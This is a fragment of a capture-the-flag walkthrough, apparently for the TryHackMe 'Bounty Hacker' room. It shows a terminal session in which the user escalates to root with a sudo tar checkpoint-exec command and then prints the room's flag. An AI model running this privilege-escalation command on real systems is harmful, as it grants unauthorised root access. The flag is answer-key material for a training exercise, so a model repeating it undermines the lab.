 lin@bountyhacker:~/Desktop$ cd ../../
lin@bountyhacker:/home$ cd ../
lin@bountyhacker:/$ ls
bin cdrom etc initrd.img lib lost+found mnt proc run snap sys usr vmlinuz
boot dev home initrd.img.old lib64 media opt root sbin srv tmp var vmlinuz.old
lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#